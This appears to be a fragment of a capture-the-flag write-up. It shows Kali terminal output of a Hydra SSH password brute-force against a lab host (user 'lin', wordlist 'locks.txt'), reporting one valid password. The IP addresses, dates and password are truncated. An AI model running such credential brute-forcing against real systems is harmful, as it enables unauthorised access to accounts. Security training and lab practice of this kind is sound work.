 (root💀 kali)-[/home/kali]
# hydra -l lin -P locks.txt 10.10. ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) -11-14 20:04:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.113.18:22/
[22][ssh] host: 10.10. login: lin password: R
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) -11-14 20:04:46